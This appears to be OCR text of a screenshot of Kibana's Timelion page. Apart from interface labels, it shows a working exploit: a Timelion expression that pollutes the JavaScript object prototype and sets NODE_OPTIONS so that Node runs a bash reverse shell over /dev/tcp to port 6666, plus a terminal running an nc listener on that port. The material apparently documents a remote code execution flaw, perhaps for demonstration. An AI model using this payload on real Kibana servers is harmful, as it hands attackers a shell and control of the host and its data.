 Timelion - Kiban
127.0.0.1:5601/app/timelion#?_g=()&_a=
120%
kibana
Discover
Visualize
Dashboard
Timelion
Canvas
Machine Learning
Infrastructure
Logs
APM
Dev Tools
Help us improve the Elastic Stack by providing usage statistics for basic
features. We will not share this data outside of Elastic. Read more
Yes
No
New Add Save Delete Open Options Help
Auto-
refresh
Last 15
minute
.es(*).props(label.__proto__.env.AAAA='require("child_process")
.exec("bash -i >& /dev/tcp/127.0.0.1/6666
0>&1");process.exit()//')
.props(label.__proto__.env.NODE_OPTIONS='--require /proc/self
/environ')
auto
nc -lvv 6666 61x24
➜ ~ nc -lvv 6666
Listening on [0.0.0.0] (family 0, port 6666)